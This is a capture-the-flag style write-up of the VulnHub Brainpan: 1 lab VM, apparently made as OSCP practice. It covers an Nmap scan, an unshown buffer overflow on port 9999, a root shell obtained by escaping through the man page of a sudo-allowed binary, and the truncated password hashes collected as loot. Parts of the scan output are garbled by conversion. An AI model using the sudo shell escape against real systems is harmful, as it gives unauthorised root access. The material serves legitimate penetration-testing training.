# [VulnHub] Brainpan: 1

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Categories: oscp, vulnhub, linux

Tags: exploit\_bof, privesc\_anansi, privesc\_sudo

## Overview

This is a writeup for VulnHub VM Brainpan: 1. Here's an overview of the enumeration  $\rightarrow$  exploitation  $\rightarrow$  privilege escalation process:




Figure 1: writeup.overview.killchain  $\frac{2}{2}$ 

#### Phase #1: Enumeration

1. Here's the Nmap scan result:

```
# Nmap 7.70 scan initiated Wed Jul 31 15:33:35 2019 as: nmap -vv --reason -Pn -sV -sC
      → --version-all -oN
         /root/toolbox/vulnhub/brainpan/results/192.168.92.141/scans/_quick_tcp_nmap.txt -oX
         /root/toolbox/vulnhub/brainpan/results/192.168.92.141/scans/xml/_quick_tcp_nmap.xml
         192.168.92.141
    Nmap scan report for 192.168.92.141
    Host is up, received arp-response (0.00077s latency).
    Scanned at 2019-07-31 15:33:36 PDT for 44s
    Not shown: 998 closed ports
    Reason: 998 resets
                  STATE SERVICE REASON
                                                         VERSION
     9999/tcp open abyss? syn-ack ttl 64
     | fingerprint-strings:
9
          NULL:
10
             _| _|
11
             _|_|_| _| _|_| _|_| _|_| _|_| _|_| _|_|
12
             13
             14
             [_____ WELCOME TO BRAINPAN _____]
15
            ENTER THE PASSWORD
16
                                     syn-ack ttl 64 SimpleHTTPServer 0.6 (Python 2.7.3)
     10000/tcp open http
17
     http-methods:
18
     | Supported Methods: GET HEAD
19
     |_http-server-header: SimpleHTTP/0.6 Python/2.7.3
20
     |_http-title: Site doesn't have a title (text/html).
21
     1 service unrecognized despite returning data. If you know the service/version, please submit
22
      → the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
     SF-Port9999-TCP:V=7.70%I=9%D=7/31%Time=5D421747%P=i686-pc-linux-gnu%r(NULL
23
    25
     27
     SF:\n_\|_\|\x20\x20\x20\\x20\\x20\\\20\\\20\\x20\\x20\\x20\\x20\\\20\\\20\\\20\\\20\\\20\\\20\\\20\\\20\\\\\x
     29
     31
     32
     SF: \\ x20\\ x20\\ x20\\ \\ 1\\ x20\\ x20\\ \\ 1\\ x20\\ x20\\ \\ 20\\ \\ 1\\ n_1\\ \\ x20\\ x20\\ \\ x20\\ \\ x20\\ \\ 1\\ x20\\ \\ 
     SF:20\x20_\|\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\\x20\\x20\x20
     35
     36
     SF:\x20\x20\|\x20\x20\x20\x20\x20\x20\x20\\z0\\\_\|_\|_\|\x20\x20\\\
     SF:\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|_\|\x20\x20\x20\x20\x20\x20
38
     39
     40
     42
     44
    SF:0\x20_\|\n\n\[_____
                                                          __\x20WELCOME\x20T0\x20BRAINPAN\x20
46
```

2. Downloaded file from http://192.168.92.141:10000/bin/brainpan.exe.

#### **Findings**

## **Open Ports**

```
9999/tcp | abyss? |
10000/tcp | http | SimpleHTTPServer 0.6 (Python 2.7.3)
```

#### Files

http://192.168.92.141:10000/bin/brainpan.exe

#### Phase #2: Exploitation

1. BoF in a vulnerable service running on 9999/tcp. File for the vulnerable service is avilable for download via a HTTP server running on 10000/tcp. Analyze the service, create exploit and gain remote access to VM.

Figure 2: writeup.exploitation.steps.1.1

## Phase #2.5: Post Exploitation

```
puck@brainpan> id
   uid=1002(puck) gid=1002(puck) groups=1002(puck)
   puck@brainpan>
   puck@brainpan> uname
   Linux brianpan 3.5.0-25-generic #39-Ubuntu SMP Mon Feb 25 19:02:34 UTC 2013 i686 i686 i686

→ GNU/Linux

   puck@brainpan>
   puck@brainpan> ifconfig
   eth0 Link encap:Ethernet HWaddr 00:0c:29:4f:0b:e6
         inet addr:192.168.92.141 Bcast:192.168.92.255 Mask:255.255.255.0
9
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
10
         RX packets:10919 errors:0 dropped:0 overruns:0 frame:0
11
         TX packets:342 errors:0 dropped:0 overruns:0 carrier:0
12
         collisions:0 txqueuelen:1000
13
         RX bytes:742406 (742.4 KB) TX bytes:39258 (39.2 KB)
   puck@brainpan>
15
   puck@brainpan> users
   reynard
17
   anansi
   puck
19
```

# Phase #3: Privilege Escalation

1. There's a binary, anansi\_util that allows sudo access. Running the service, we see that it has 3 options, one of which is to view man page for any command. We use this option to escape to shell.

```
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual test
sudo /home/anansi/bin/anansi_util manual test
No manual entry for manual
WARNING: terminal is not fully functional
- (press RETURN)/bin/bash
Cannot seek to that file position (press RETURN)
Pattern not found (press RETURN)!/bin/sh
!/bin/sh
#
# id
id
uid=0(root) gid=0(root) groups=0(root)
#
# uname -a
uname -a
Linux brainpan 3.5.0-25-generic #39-Ubuntu SMP Mon Feb 25 19:02:34 UTC 2013 i686 i686 GNU/Linux
#
```

Figure 3: writeup.privesc.steps.1.1

#### Loot

#### Hashes

```
root:$6$m20VT7lw$172.XYFP3mb9Fbp/

IgxPQJJKDgd0hg34jZD5sxVMIx3dKq.DBwv.mw3HgCmRd0QcN4TCzaUtmx4C5DvZa.....

reynard:$6$h54J.qxd$yL5md3J4d0NwNl.36

iA.mkcabQqRMmeZ0VFKxIVpXeNpfK.mvmYpYsx8W0Xq02zH8bqo2K.mkQzz55U2H.....

anansi:$6$hb1ZftkV$vmZoctRs1nmcdQCk5gjlmcLUb18xvJa3efaU6cpw9ho0XC/

kHupYqQ2qz50.ekVE.SwMfvRnf.QcB1lyD.....

puck:$6$A/

mZxJX0$Zmgb3T6SAq.Fx01gEmbIcBF90i7q2eAi0TMMq0hg0pjdgDjBr0p2NBpIRqs40IEZB4op6ueK8881h07gc.....
```

# References

- [+] https://www.vulnhub.com/entry/brainpan-1,51/
- [+] https://isroot.nl/2019/05/12/vulnhub-write-up-brainpan-1/
- $[+] \ https://d7x.promiselabs.net/2018/03/04/ctf-brainpan-1-ctf-walkthrough-introduction-to-exploit-development-part-i/$